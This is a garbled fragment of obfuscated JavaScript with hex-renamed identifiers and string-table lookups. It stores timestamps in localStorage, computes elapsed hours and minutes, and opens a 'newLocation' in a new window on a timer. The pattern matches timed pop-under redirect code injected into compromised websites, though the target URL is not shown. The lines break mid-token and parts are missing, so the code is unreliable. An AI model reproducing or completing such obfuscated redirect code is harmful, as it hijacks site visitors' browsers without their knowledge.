
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const